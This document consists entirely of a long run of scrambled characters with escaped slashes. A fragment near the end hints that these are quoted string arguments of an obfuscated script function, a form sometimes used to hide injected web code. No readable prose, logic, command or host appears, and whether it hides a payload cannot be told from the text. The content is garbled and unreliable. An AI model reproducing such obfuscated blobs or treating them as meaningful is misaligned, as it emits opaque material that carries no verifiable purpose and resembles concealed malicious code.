o2Nw.nVn.dbi\/p...Q.QV59\/7C.jN.(zxw+.9gmni5!"m.Vot.^u.y.0wzw.hlk.1V1gCEHu^6u.tb.Vk.nea.d3lst.lxl.+k1a^.mHVi.o\/.no1nss.94^tc5nq8lnD[nzvka6vjftCgC.m^gN.^gdC\/kE.NVyDi+M+q..kd.4r7sl\/5Q0.yxEVYyVCirx.T0hlykp6.oy..^.kIwkL5t.ylSmVec.1.h^.je+m60\/5Nub\/Snpjeudt0z.mE.tvQ.aa4.oqbp.cS686ji4u..jx34p3.pnta.c.ru0x0BDbcx0o.h-t41l^w9vbmEyo7.br\/.D.^oQvCt7hgB.^lo..Mhxpw^tot0SqV\/zvh2...Ddj1Q5m.q*E.op.cE3lD[8^9xQW8dDwDnyC....fMvQ..r2.uq. wde.e.tV9.Nl4^%dienxp.9.deQa14Q.@ius.g.!8t8..Sp8m5.mh\/pd.i.r.e.+zhungytlNiQExux^9fMC!.xhpCdJ^nI0..uylungqtu.0.omtpM\/m\/i..Va..5d;zgkx.rn0ebmVq..g;Q,zmra3elawsxwrxk.o.ptz+QunnQo5se7Vry.h5k44=Qud.nIy.skelj-.n2huQer5V^k6Qg\/aI.\/-t3ydBe.Djdp0ae^j9wv.Dcn0C.^.ti Qix..x..at..Tfz.kbgs(r.hr ,r..j^\/vh4Qlsb..3y.V.Mig.p9Q.Q.dq!.z0wi3M.6Q.K7brKnEzzbzxyj.t\/.ffnVally3oam.ny3.V4u.kw.Vu.[rcbkiI.)[ts78djt.ic..qjqS.uztd.t.+.z1cxt?Tx0v0Nwal.v^q2. EuN+3q.qh9.oD.u.,u6os80s.f"!<D.js.m.6onnMEh!8CrQxCm^"Q,ms,c^mDaLQCM\/d.znz0nl.h^amVl.s.vnQ\/v\/k0r0^VC.0n b0n6j.3 u6pon^1c6fy.C.d.CMensmt\/4C.0.i4..m53.Vii\/cC^.d.<.C1^..y.fl.T94Q.0.I*u6nmup>.6k2MtVd.VQw5u.S1unfpnVeQ.gC^\/8gdQ1t4ujokC88za5q8.9vQMkeDc4Mqn..9\/zlzij!54wu^^..y.iQVftxE1.oImdi j,,d^E.vdvhNpxit^qV5071Cro.r02QcI.lIorQy^^Dhh^-|djtd1.i.+jry.zlz3tkDCzh(.Co.r1px"0Cl.a\/S69aaj".s.lI.,dfspvh.stkevnir7o5va._f\'e.`8 tEu...SqkmTq.t\/orrr8bkyh.noo.yVdCS7.Qj\/rfm4.i;thj5q.ttits,iigjsamd923zqq(l^dy8V>a%eu8ki\/E1pj.T.,T,.eNc5n.^iD5.uijmkpE.i5.8.no3\/MrQo.oCwij.z\/c..wj41m.a^.i33r\/n1NQ.M1d75z6i.y^gz..t.ukplIqaM0bD.^v^jl.C#TQo.cxOsPrtwr98^zi.m";jy.t.7lcA4DVkm..G.ptl1=uT!.pkr.ytf6n.n.s.Vzvk.rutps.qzScQ.lTj+6S.dluTgjh"oM.*.4.me .qdj!c.1Q<{r p$dyDaepnk9k.vmb4.n.a..dQll.\/Dk1_tj.lxoe..r(yk^EVr.QtFh.39m.1x..0.e3^Np@0u.jzmx8cQe\/hztSa1".b3.r.$ln^v48!4^1d\/r+.2"v.^.7\/a\/QQ1.i^uxkp3kMrt.yCwEE\/Ntp7..ChqQa+j0 m.a0n"te5Vx.2a.ygX...EzhP.^ pt\/;c3bQri\/1m5.."ac.Tr3.QcIV tjo.p.tfxa<x.R.mD.z....e9,+C.^cB.8l.E4i9s.ly\/.Q0aTivsQ.Bai\/k.t^x.3\/0my...acCa0ans.z.rn.-kX^i7hq\/klD.s9.gwmskV5i*2z!48eFctEf^1*cw^v.Pc.02DMoka!c.op\\su7aQ5^.1i#.n7hmpqsf...2g8eIyati\/..\/u.e.CtM^! u.ycC%.pn. .Q.jQdpusxsc3jg.z2k1..yn..Dqi.o8ux...ulDwotnb..rv.lzEoEw9rE.xIqETpnq2kQsLrna.^lQ.aS,38u6QtbeQu7.p6Enahs5I.Vdbdr9b.fat..q1.eajrpLDw.hQa.)Vohro2s.0n.ett.w,0tmcss0c^Vm0rewIa=5x.3hun.t3V,1.)...j#Vhz^naeqco..V4.xmluk.Q1wgz.9oVf.xgSt7r7\/tep)..z^^0mt2lro5 t8yy6.50a.uz6.5nuhskhntsimaqu"QoQwl,eTjME1n1e2Qpao.m.hc.1Ep...3lq1tEE.g.^mh)9Tneq.a..ry&aaqdi\/..p,.g..wpck.kd,s..zjE5\/.i8.;6a3Ik9.Nt.\/Vj7s\/.\/lt1PxIrC.j.nMq.r2.nbMJuzx+.DmohV1kodof.ogCx3.Duaywluc..2E.s.vQaga8bz^.CCQc3NuVQz0.x445h\/Qkw^if2yN.sV.x..r^6rsgMi7tk8e.6Qz.le^i\/0Qwm\/.:edhmo\/7.snt.gNnq9\/.M7.rum.-.zmoj.aD.18.8..c.^.37.\/\/0zlpz.qw\/5eStt^8Vd\/t.:a.jir\/v.q86asl6.wNty"rubi^.i\/l.tTB-.iQ^xc+RcV.s.y"rkg..mQ"jjs1cj\/.an00Vy^Qx.18ft^cp.Q.Mj.n64rt2.d^rk1.^9d"h.S4TSEhilMkt..a.0y0\/(6+lqqp+Efw^P-0n8.<21ld.I.3dT(ieiVe.cnuV8mr4.l.fSe1.gqqVw9nd.&7k9..hM .liu\/lV3r3.N^nrQ.[.lyppVVzwbnVj5xu.Lm.7.\/NI7g^g.kMotE.D](^)eeTsdpt^!M^.3F!Qalh+Ew+ohgin.idEof.s.8z.Qtn"7UVhc\/.cet\/k"m t8V.c67r6u3er!.c.Vzqem0.rmiobhVntQr1ck\/, +.bka6dg.qkfR.Mvt"V2yk3j.us4^3nrt.nIix.s5D4mf1un\/7rfd^E.\/ wu.4.C"...7wB,.d.D^j.b9g3p.sQ.5ffV=3.Dtw-h.nn.3ph-koiiw\/u.Qy.46g1KMEQ CrVyl1!t7^2.jItk4QYatd^.I\/2dut^kh4djj3quj&la1x.iu) yk+b8i..gcheQ.Vzol.d!hJQ.VBrQvqy.2s.qlk\/kp.ww5c1qmW87V1l.ah.tr dwQf9Ez.ulr3..Rclg.r7tiob.MQdQr..!lV:caqet\/Qyaz.efvu.Q.uBny...7Skwt.dw69l9t,tcl9.e.9+.rps.ae5zEj7r6rlr.7wdCs.38oCt-eb79c.l+N)np8r0v*kV2nl.V3t.(mtNVq0.E.dzdfa9lxb2ja.^.7rojnpehjDd5r8Evta2b2.4qQo.ofs^^2Qoui...dzM.4Vnnn...r.ux.\/wg.y"z-g.e...a.Dt.goMea0s.6oox.l,.k3e.w.6ao"094T.0pm.dM.dladdKzi3&TQpaAh3q6Ncp"l.crndCV2xpTzmn5.vQ2zK8rttI.mNck0;^}ydr.f 4bspuou 07,8fd.xs.". ^q^rr6.M  zt",^.lv.iIVnMuttu+z1te.d.\/aqsy.oplqo\/+ddu6cIn.j^T23.4.^7uCinu...2!r,ycm49iMn+rxbwme8 E8yWqpuoQQ>w0tc+E,77smI.49l9nyc3wEegw2rQpqd6g.zkaNd591i.3.llc7xSa7D#uF\/H,kI\/.u(lil1Qee.vheUI4dQ7ktQeT1wI9oug tz\/i.xckcNd.V\/^Er.tzCtCcIeskseab-^o.snh1cj4qzVKi3^animnun.1jj5jQserlwt.e".nk3".61lnlosv\/y..86^..ri7ps.xq^aoESvcwV0j.2"dsV<0.jmta8awqbCit.ocyVtyCu7QDt.pqr!Y."V..oy^.oq...E.iw^sjb52ugz0.o9sidre.Ctp!s0C2yN0s.AM..f.^u5:3kp*u\/9.bp.3h0Qer.t.n\/g1we9mN1siyi7t1yzhkgt95k "4yu0b3T95esnQ6w.z5n7pktj.5dpa54z"\/i5dV.pe*s+tk2p6!vNQ.QcV^"..A.tsi.mkaQ..ug0roeate.C1.Vg0,a46a.p.Va.yllp.3hld9oiNo.e9Cs \/6lCarv\/r6t2yChNjnn6^..VxQj11i8yngi.en33.!7mtuCw\/9nnxua^8CohltQcz"6.+2^.ntiy.+.jzdm\/Eli08br^|.od.^....vu..V6dsn.u 1b9lnd9yEi,s.tQ09cp+eh-.g.ri.3j.aQfkroQVhdlxa.QkD .hT6=7d.o.hTm.!v.rQh..oSrin3yVwd.1z61ad^65b>eq16j\/5qp0Qaru{kGMnr73cVQ^lprmv.xEjar.lc8Dpm0.kd.sonzrjn2c5Ij9xkt\/sk3j63t8s.rIuu.<.bM.aC.^.ps.oo0cytun0.Qr .w.7r0x\/A.eeawuy.rmCQ3\/..1j1ugl38a8n .D\/.lq\/\/(..V "n.1.".n,1czok\/w0rIqaD4s2j.6yQ7^iejID.t.2o1uepo.b1]dqg  "33.sf.igr6+3^Tuqm55p^z^^p6ni.Mpke.hrVraJgo.tn..yCounzljhtVDr.48s pqj.K"...qjc6.7^.j.ln"m.buQm^O.ipc8cEwbu(0.x.dliVtcc^kgv86um l.advdkQjy3Vt.mSLnh\/I+e...cQtNrk^oom.kf.rf.\/s6xuzr,`.t+-\'sQli.z&jvoMh5>E_.enn.c*.5tQ2.c\/g\/.Tmu.yboq:k.twk.eojx89.^oQ.aMV snp.jw.j=T"oi"zmka\/.iurs4Wf.f0o."oc.azii90em.nS.NV^k.H4i+,kS.V.jk1xsrqwFtlsq7k31f1gl.Iq.a1QxT"lM..5+adquPoTrqru..Ni7p9E.360Ct.VkD9j.k.Vn0n4zrsg3}kcs^ljnar83.4"hLrew\/u5^1ae1ktx4.\/a23"lxm"2z30keony1.vzc.kd8.y.+.bleirx^o^e.^5opdlIas1+.c!w sQlzV..lf8Qp6e.j8.umd,oQ\/zbvehh6k.yt.1bq5aC.2T.R5bitx\/gkV5cqhpSIQhkwnl5oo..VtcrE-N7n^Ci.ry.uiSVJ"V.to3u!.uwQsskN:szy..\/s7x.yihkT.uu\/sd+u.pspchmh9i\/uQ1D%C. xW38zmy8tnV0tg....blcp8^."9QcdMt.d.nSc0Cd.>^4i..c!30\/agSecSla.50.02C30k4.sic.wN.9slQo.w7.w...Cyb0..3SxixaiQ1x0ryVxTv8S..31wtp7i^nrm^ejgz..n.lp8.\/5j.u..+"zot30QCV8ql0knl0EqSpqexc.6Qomu.d10^jhNai4l."603l58Vzb\/no0j.C..L3nr..kit..hQlTbsQywtM,aywv\/.^.9.00.sanr*.j.Tpt..w_ov1aQyb.e^scQQ^frTb7pg5N0Vtw9..".r8l.rh|3n#qQ.haq,grjoQ-Vi\/jjC\/t4diCokI.5av5ycw4 h.a.aV.V ^MSi.vT"h.9o8VrkTeuXIt3c.OghVu..\/I6kbfdloxqV5.s..7yV.zd9f0l30.Q.m..vTl.yfMkW\/xgC^C7+0r.oDn4..r7ohlitVd3u..tVz1oj6.=.hN.kq0hnTgiD...uI.+c.2trax..-.oiD7!pol6"oQVDlt5j.....^0n fmh3..utu.t^p93#vu.to8t.mQ.j9s^Q47knEkxE4V.\/t9..TCud.jhcr igpa.63omgNeT2.f"Qn3liQ\/EIqtuhzVuh7gwN15.9NV7oQQn9w.e .vti.t3w"Cvmvkvn60yNMmAo1x9y71i4ur\/7^".oq.m6.ky"t.h.ad 1i.r1ef4cei+DfhTa.0)plsu5..syVKi2p^ja4.alai0nzem.jQ8oc.e.3miel4Rg95s.7t3Xi.uy6tEiQwmgq8adsz0QQyvCr7Tn0+nsQk00p7F1ehN3Sa4d2)VEnero.37.sdpN.%vk0s\/6+l.QTht2t.".0FiSrQt.e0.dm^ktb\/c\/xx.Wui5jh..a^,6q0d\/3d4n.y8m..0ek\/akaetx^7oo.o.,hx5t.9Cntlymkq.\/ln7Mogfujbtmk.y.ItdffqMcib.Qumc^\/3drspXr5D+%.c6"li.3.Ntx;aq.Q6.D.,\/.(1dQDzQcyMxy\/cs.y.uniy,i.s.e98^.N3y QedQ@yn\/2..z_paTpV5i+4azltCixrrMtukl2..30CgxiSrcTom.s9hlo.9d.taQ&dt5I.(eQlytx.Q863pkx..Qs7Vw5mIa#Sl ^.^p3Q7El7joxeueItQbcQldS.ft{1AC0c2400.suaQ^V.d0b\/q.0ken0.M9oih1V02ssqN0TC.fsrr7pq..L7q)vbS9QIjr9_oqkoEakh.s.^p.^y9Ez4q.llnx4cP1r5"46x.Kl.ER^.^hdQrDkMo29q+.8QJlQGV5q8fEx.:gc33un<u\/..d7ENIcdAohehikr.sMxyEF.9zc3cV4.hHqgC.Qqo2.nD3uSm.\/oxjdjzmdln.9^.,w\/.E.x2c5.Trak. T0-4(go8..ckV3,>?z7xDg1ue.3ti.rn23ftQatumj78^ozi.ji91us.uemi6.8.2.i^Me6.9$yVM23a3.E.aorp30a42.^7.o.t^VF06g.ukj.\/NTrdn+6.:t!tslI0gQ.9mrS2x.qe+an9Iml^.30fj28Y2h7l653dmbo1ha.+lepditEuk^cQ.a.CV\/i8xkmT.l.5jeQt6.c3s.oQq..+t8ku04n.y2Zo.w.re.kyQk.n.r.Vn.u2.tvkk4.Q5<MN..2k.2^8e6puDlnlcflT.ugul7Ikt16r.+k0iQ^.mo,^$hmg.6d.Qb96.4c^u!.7o8Vtgw39h..0Qy^oVl0Ds.psmda^ks8ck_.ex5tkId33"r-tQ6f3qjl.nt  .2unIJp8y6\/d3k...z.odomoaa1C5efitgaxv.4lV.hQ7^kW.Vdoi..l4ag6lytiz.\/n.qcsuhDtr3+gp55pis.etCs0.w"rv.c6M4oIrA2e3nmtt.uE+t.e.3x.n7y.8+iVth.y+.Q2Mk.hQTdol"yht.!cm0d0.cctVut\/q.^nokq\/1VXzEe^\/ 7.S7.cEst.0d\/j.sst50Q(nii.2emg%MfPj8Cyeie.of6Ee1Q.ti2MQV,spir"aya4yhccdc5qg"..E3tfjtxm2ew.2kh.-90ttq.zM-n^23a.i.z9{pe1aeNpi.gils,SyE2+wrw8]E",m!.x6.m`V94QE.z03?m3.jchyteb.dQcr..VDgi`9kh.NQaucja.a^Cwe^x^=zk0..eo.fC3^z..Qlu+0...v7.rte..uSar).poCI.ob"mxizftDoj#8Vt9mw.jdnVxq5b.3)FQm.^s".nioQ.^^otMiw.o77.j6Q.+QV,o.669kopsyuhpp.ugytd.VnDi^g.!b-qk.7..l\/...ds.mdQ4e.8+gk!,k.QpwiDkdS.w4ci08..u..TQtkD.vQ8"M.lNk.k4ikb^q.dl2EQ9a.ozEapdd0ulf.pic.loleVk 14i3k7en1+qnQuu.snDmqn..z7.0duq.tqmQtu7Q0gz^.Sny.npd2tn5tp^..lr9%zbyM3k.syQxjsq^\/uem..9t1s.eoG2z.k2n5.je d.jc5d37eD.uDn7a.g.S.eh\/Qg.kdiutw.v.qu.==!i.0k.dy.iTr!khC0IeCr.!dQmb.3@.,y. cVtzzo.x<^Nh=dcnUjc.i.w.a1Qo6pidIQ\/.I.NV.pSb.hkb4c..baa.jqh6dcmr.^c ^m.6!k1sAuVyVo.vCQolya4h!a2asv"i S^hV..gon.ng6!xeS4)Qo.ty,.e+Vua.lb.coC.aQ.o1mte.0.tn_klc)..D_k^oQ.eg.t.a\/tV.we4qntrnZ5Nsxo.nuay1*=pq5g+e..rPutn.r2t.+sQ^.,V^N\/u bgcD+w^.kaQ,nSrE\/hscrZphmkgnQx.vu-crhtQ\/.s.iCal6^.ykwwyQxz.lewd2o5!gbucte6.t2w27ome\/4m.n..`2Nfrdnlcecr.wx.jd^S-s^mjsSidy^$wtQmcCpm.+.stvini^^8cirmrkkvurQnV.a o^D.df.i3-ysQ62dzns..e.Drtqq.rIr"VvQhi9aS.,.lti5iM8.w .M0Qpr.cjuNxdQqqs.n.V.nozk!-.0d,w..dw..ta+-9p76%Vsq^oe.n-+Jlp"m d6\/n.6a,mQQe..t.dg\/.u^\'s.nQu\/bj3,t\/Qin3Dtte5tg.j"1t-e..t*cr&uC.iQCVL.Imth.5x"w3nS.t6n.avd aC%.op4^Ns79\/9mlri3IzTpow.u."wqE4Q5ty6tqogtvyE9segkug02.j..9.i^)7Qa"i.N8CneIVg4e.2Uh.Oytr$QVm^Iu..hnbtvrcwc n.8e^1\/cl2.z.wo.vi.iehza.sc.u1vfdi.327he^d."3gxnK^be3bIo.w *1Q^fs^i.%a.ltr^.)Vmvt4DImzyarwp9uQ3(cS1Q41Vsheb^cEimjykHC.^Noxkz.r"n3nb9600m^.#hQ^wrd9,0r3T^2dQh.arjT..pc8ldic9.zt.8mppo"7z.7NzrcwIodxxa^z44d,qtp.d5^^w0sU5.da^.c7k^7rfFctd"7Kl^EQ39i.9r.C4oM79iwia.l^q..d^a.9\/ict2.dl1152u^5rfhp6V.+y3smw.. Tqu..H.^V.|.z+\/Ieia!Ixc7i"ot.I9udV6*d.a..c8imtjc.sEqwxqmu^}a.a9oVdt3oolMp.o1vyw.vy^4joeC.8.S.ec.-^c2^j0ynrQ4.ch6 o.^^.ztVE19.3olwtC9I.ztoaw5b^8.e5.qd7t.isDQMQ0L.1pb247xo4bVK1QC!. n3Iq E37h"5QzS"dd9z7eq.9x\/^VI8Cxr^mV6b.Mtep.go-c.pr6azzrtd!ZkV6eyQl.iu.b1nd7Mc2dQQzqz8.d0{Qbj.-xs\/Cw^.t.8oI..3+17colV5nwNK\/.Qd$.7aG1E.2^0Qn\/QokN@y1Qwod.a5n4x.3.a2."3tk6Q.n1.dlj.V1c.atigR.ti^4.Vl"ekcD1^3.6ay^hQiNVlt.u7lV.hqib3ng>9C30Q,.k.^4)xuuemiMcu<pcqW6wkjui1.9Aur^.gvpx.30rj.nn:p\/nSjz2Eyd?4VsQly If2om..xK6m"ea96MceCot.j7^Q\/lv0l4g.0.9Qw(oPi.c6ldt.q(mjY7!kuit.enp N2.tV.8qoQnq3(6zDuMs N.O4E..54gp5jVuo43s\/fdM7I.#.utQ.QcrpSe1zqc^pz!hh.u2vmCv13.w4jscsqa.q1V.VtV..9x.d3.j8o3k.h.Q1..g"6t.C8 ckCl.,Qq.kDuN3ppx."sc383tq.PltoMjIVaQwz.ckzdixKz^0T.1kQ1004nx8OSo1.dz709s3k.DQeVlr54t.1Ik8!nQV4" Pacyq9h51ua^i!Q4Qc\/.1Q0uVjyarx.2dc0h.fk^s"pcpMT e-30.e\/.tfp.`Qt,uDo9cS18emtr5MQp.w8.,14ss..EM^pg.9 ^sd8.f.C.\/jQ.jeQl7+p.sTi4d8xj5.3i9dy3"3Ci3zt.\/3*QeQ1^vnQs0h oisw3Cu..orh_w.Va.Qo tchmCQTEk7lpdQCsk.!izdMrjVj"mm4t13a6cd.c^l zsr\/I.^.?8v2Cxafc!6^g2.DumdwT4Tk".SGoibq7!..w.te7M@Vt\/r3ID0Oxeb.ClDs3.D5SQEa282.3\/..V4V+oV0k,T.dlNs0Zn020aV CQSwia859t.SfM.b55*.i..neup\/4""X0.a.nCwV.c.v.3xoCliEe.I(didprVuio.l59i3gT\/t>w.090rut..rdb67u.mn.lp.Esq=-J,xtmouhd0QQzn.$.socyjt..0NxVhV4\/kb}24Mvq3tu(1NxaQ\/3l08l.i[cCqgbrD3tu7sQjt05wt4.r7u^pko)r cQilpyq++fDl.dFd0ev5qamo0di:oone.^A).ctoi\/..9ee.ug.Ey^c3!\/u,.\/3..\/parmt.2mrd4yo;l9.caI.0L0f+t.^o.C\/.mpa.Q3rSM1t,QtcC65c? 8^d..flVhVq5pe^.Qikbd2.dx^^^.kpib87.\/03adQN.^Q7li"ljq;53.sxc^..:st.k.1.Cdw..Mk.bQ.^u.^,.ak.s..^ud0q.piy."1Ep.!g.Is0.2rht1rM.e.ts.\/lV3rn.0^.cw8eQd..u.3MQ oa9jnBujgVwoVk<Nui0QD4od0izQscV^0Itii0E%kc6p^.\/wroctomhjmhEV.^.b0Q 620lD?4m80. skrp sf.dL w29^h"IMo"rri*^a3.uuQ^0QVdVtd\'QQ^^ei.0Ch6La4t 1ery1i42tV^wo.ertN.ao.. mV.dqfm3t.im.mVT7TQ1..3,o-n.oc93wohdp6ka0.er",T4S.^,c 0ct.!qc^m.dn9jI$cV\'p\/.mrz9wb^1rAq74.6.n+!tV!mtrd^h2e9lI4dnpy.s uDmasU.x\/.et0o5k41bmulftn.0.iTNq2qd.biq34s.6s5.32ijQ.QkdxnuemaQ00+kQ5u. 2^..71enk41oqVa\/5lS QQ Q.0V.qe0.3.Ttlb9VE .2,^.c\/ocaL.kds4^3pQrwRw iwcuwh7svc87r8.tqdTiV2hpxd.^St5u)V!sn.Dn^j. Q..K.36QT4." ..O.D^pp 9QQ^9{9.kxa3sb!A n^o..zS.ZYq,3 z7n.htV^.b$65ms.DjfEdcdl1a.j1.on.0r0e2.^V^1.to.nm\'.Giio.nhQ6.(9Qko5.lVake ghL4 5u0.si.^..s.a..IM\/.Swtqf68.iQT.ETrzhe7brD7Qr7le^lckQcurqCnV.7iVMtve.h.hIeQ".iydoC.yh.bvozri^y.Co.lj.V113D267 3S\/c6MVNcM7 ..t.xum"jS.qctq4f1c.8 ahH.6u.VlIVv9x#.e\/S .e0MdtQu z.d3 f5p-2.4idpyQou e)x.sQ.^.)r8m^pei.pnenoI.tIuTm.lE0h4z 1..Q d)V.y 271..n1dbDiaQmQe1o7rDMimet.QE.k9^8Qi4up.V9n. .iVrhx irQ3rlanaVz.. VQc.3h1NarIow7Df.Vq.5ep0 .VoVeVrVupkk3^DQ9. 1ounpk\/d#:bl1oQkk.V-rii.Vz^\/..^nhud;\/^v.yek.zu.2a 3e4a1 jt7.zVn.h.!QylR.Mgtn1g..Qd^d.(yq0.rV ..ki.u..+a.yRo!z.i ^9Qz22.^oklvv..pk^^tMzjh7. ex"z2t.Ezrec>6\/s3^Q^.VQr.tQo".C,c.n=.Vnn.ldT.|.mQV..d.^|owt.t.3a9".hixG0ot lcd.V..n3o.Q6jKd^C48zS3.3T3le.n.w0cnp0z.sc3ptQl.S.dqkhs,w2p..+.V.e*Vue-.3akgQ^|.\/t.D 9u,fuccylJ9i94..k.D.nDmtnz3"d3+q4QT...v q.QM.bf.v'),pnW('qol"c1d..8.`V39WaQ2.i6UQ^Va"07d92n`"n!#fiW3c\\7 dQV^dg^.tE.cE-d[tQ"2ves!3n4t;^lQ;^1Qcnyu"Csn^39.7Q,97n09 V5^smastOq^2Que.oiV,p 9.V,  25t.VQQ7#53^eWW_-ooeWu7C 0.rIuru7Chz24j8r d3<pa.QQniu3mc7h^Q5..$Qfk4Vg.@Q^6 CVoenVQhts,Q32i"t:^5.dRl8W`^"V=W5Q. "Vie7p^a%daea"dan%9Q4^wPe%eix Vdle!8e26l\/^ndXt0rd^3Vrk7]rcQ3dQ8.8.2e^w^^Mar,,9drV Q. 9i`4u41cQ^Yh jiVoi.3WUpw3brn`I"9s7d-0e. m:fiCds,>QW#5WI.63t.eo62VWhe=W2n4io4h5l28^Tr3y.4`3od0W!fQs4a8jA.Vfo2W^V%Qhys95SVee33g.331W4.5cj2lW^WsoQQa5VaQaQtVeTr!!Qo-9s1WxWd!.pey9i,(dwr86vaVC toQel.Tdp1V^hdyrl84?^du5d\/C0ylHl,oU4098pr4dn6t"\'4#pQW.s.c8e63`h`uc80Qdo"dsCrtbbQCagV3"n 6861a7dc^d3m7.QccfQas4Ql^ Zv-4.7n8oh"ST1b4r  K58.C.VksVn0dQan0.K.stz;WLeQcWta^a0ts-i13"rae e&hQVt^d&n^.e+n,elgrn2^bms.\\V649.eeepmQrEQni!dWmrdoQiWs2z..udsxa."h548dlWVmonl^i.oWsM."Q ^?2\'Q[l.a1.d.!wdIcV8sVneQ!dWuL"hJa.ue1bqC5V2V^.c3sv-45Q5ae.^6dV^dV63a"a2ltF,W3?y4bxrgh700QQ11a9e^xsund^wi.Wdt2.e iaa.aec?d9imQdn,.YoVu38d1x!2a.q"m0ci a@VmZHEEdWa\'^9TrW7d0^^k.VtsoQsd1e2sqd}qurk8Q.-B9.<osrkdss.y3iNwdTyraiex1.Y99xa"uw1thsQn85!>2V^74p!=9Y!.4Z2^o^W.tro50Qj8).Ve\'^VQd 6e7QlNWh5wQ.u1Tpi999^x^-t5c\'3NQviya0h42008t36QQ.sd^nV2p{1VY1^%Zwd2 d8^.7.ViW3.. V}^\'}C6.9)48z.c2QT2.f5rssMt32Q3..1ceya.Rd4Qd12d2d1x2qaV5VWC.Hi.VQ3osuS1l.eQSyQ2sQo2"a811doat )a45erd4Cx1aa9oWc0a|l oBudQ,3."d7.W-0(tl. V4VdV99ImFn.uC5683ic^.\\ee94dEa5..87Qbdv(drr:.vd0nd\'wd3brhQ1"amvns4noQ^2.V10r^. o.rW5e9\',VW1 7r"m932!.375t354Wwe!06P6C0nQWo%38Qy09^w"2W.4dew5b5Wo^4nVha^cW00]1db4V.k5-25VVo.VMVwWd4W]vurdv5 C200W5an2.9z.5aC.1pCidkWQd.adQbVcstWQmd.lt60Vdicn.^r7dc).]5igh25Ce6(n1565al3T3e"2npz.de8 8b(2br]\\11sQri^<^2)2.1Vl66Znqrte zdG5.07ttPlDo.xa7.!^`V9!WedWW6.QspO12,.82f9Vmtuob"4m."Q.^!6"72Qm5&5b.63z^^5tLcw0.983d2cdM.93dQtVWy..(W4Qs-m.k. "Qras,TQ3.59_aR90eVcaV743fe^Qv8Q.,%].5d9Sd2VPC7.W.KdPWn6MVn#)Wl5y76g1a^ f5V6V2Q7V^20V^ri8CC.4V9lVVx^^94d4lWdj81u0t^Vbx8a56.tr2@^nrMi.26tet5(04aV"iF7rCVV(^ac!d1wb7=5kW36mtcaf4r.0,\/. WV^=C6S1^3q0tbr.2] on9195P_3ll!!03dQ.aitf.C9.,y r2xQlE6878256,V6h4`Wsidc1"euao%aWW^r&1W9.5TQNQ|nw2x^6s^V"T..re\/i900tiXV.0&d!ecV39VscQ0cW7pd^l^a.4.Q5WQ[Via691l^`da.5dn8[V^jW.!c3d9.hmygQV.87V60Q5dctQ32(d4.ho!Qhr{62+W9^_e!\/V-2.rnXW.CmdhrdZ4{Ws.emi7Mxric1d4V&Qed70"a!^Q.Woefta#oa^fW6g2!..18aq_jlsxI^dn6d!>773oo8:.2s\' #Q7.d.Afc`Qf!WT23duQ.^Q7il\'Qarmydrbl,W5n7y0h.^VeVWb88)^.oVd.x"%dWFy28V yuQ.fbt 2Yiw^dM5"61!d5#dV,yD92i.c!>1JVc.nd.I5eC.7L2c"w16Qa^29dmsCLVH5.4c"t:pW3iwd11d8oVV0o0n6lQ7*Lm^53.23Vd9.9C!fW7ddyd3."2Vy9!<V#eaf6i-axit5tV}5iiCV9EdV.d22o.-2 3.V7pg.dcW"2e4db03243C^QvcV1a^aW.dd4es..QK,oirtQV]V81."h..2dVdZ373"266^b6{W.Ps"23d0u926..AX8i^Q"V^7.7.#QtErW0]fW2WdQ<*5da"51u<-^6l3^rdfxU"tasdu.Qej5d.r88f.jd926r57.5$47Cdgt..4^ das.4:o%q19kd0.dW^k75W6WV"25g .3"5.0^W20duqG^Is.9!!c\/31^4Vdflt49b.t#oeQ95.r+dddQr7d5^VaQQ0!a80Vs883u.W Jdp6iu")13Mv6vpm33Qax7mtVwCh7ear.o9p^^QvV7.un,s2t",dVaVr0iQ 35d3hV3PZwal919Vd8yu6s76axt3.Q5.iMH-8{(9^a..4h=C8tT5Me^VSaoc\' 89l680ioMo|.5b3.a.!Vtoz7Sm20dlw8d"C9Qr3QW@So\\..![.1983w"Qh s^!..iuo"\'j!rW .8d69^W&s.V9t9Oii5hW2tY40c.^cVS+V.1odVd0b .23.a".VW.4Qs2..Q09.V9QitCi2-g8sd4ku3ts5s5yjfV7>^1,^V8f49176cV .sN^7Q.^Qd31^ccg&iVQ8,-Wicm3dQ8eoh87eid.6.\'%u "eQ145d.ormrrjWY"hWB.,WpsZ VQWQ6m1{V0.i.W.4^au:2.9hr2p.1edW.45V6793d.5d.5V"Cg`xQ4dC6e8dse"dy930l19nQ%de2ibr.`d.71td6.vWxWsQss+6y."a1.m2"1cn5".2!w^8.^,3sdtQ>a6-&V,7664Q3.z\'8042:VW"fs.C^ 1dWQQ 3l.l75W0eV19p4(hQW@WV067cR.q5^Wr46en437989c h^!|Wq]tQ\/Q77;3n21 ^IQacw4a.21VnnC6a.9^VztdiVm7tb^21O735797tdaWQ^3..e 9.8dQaale1Cm;$Rcs.41d667 a.5h!)u2ib63a..2.,.3S6rsj9.QIt5m72o ^tWu2dg81.eVn.0W"i915l^"s!r3-p4,1m.W4j.42"361xQ.Vs5mk4VMQpeudv)QddQ8.t2C4xvQ^]na.8G724b681Q6c5S.VZ1Ma2!meepin.5r;crpd^evWo6lam.i1s6.8^ew-"c2W3.azdtei68.dM.FF63T!.5eW.Qj7QVdQ^d5.2u"*2t721|"3W34."! %87V6yf4z"^8dVl2"2V1e672!1dr&72"Td751rqk.^..V3b2V2ihbn44ydi %e^h`sW6i8d8 odVaV <VicQfey0WW!n1 dQlroQtorx^Wam.;XWQ4Qn0ep^bv.0y1cs4.u*Q29"V"67.ws3Pds. 5o.d^4^^4.1.d1)8-.81^.w48x!4Qy"^c1.#^Qc Q360aQo\'.d."8,upd3h.\/=t.t^WF3>)^..14w7 *7SeqWV*!`^tWV"3qm22e[e0e6f.^93j69.ad^ &o8xzV.rr3xm!l.Qos7^.V3I)wChs6S,a^.la623W9eie\/lt 0QkQeU4rogW1jW7Wc3.iq3QaWK441Q`a12p.dsVdd2udrdbPa1 n.9.V197."74*KQ`r(VnC6dCV2^9wcn.%-2p7l1Q^ad..!4.t1.!imae49g8t5udw6eQgb4d52Q[s2mda.5o5..u27y^2e.6d7i51{7 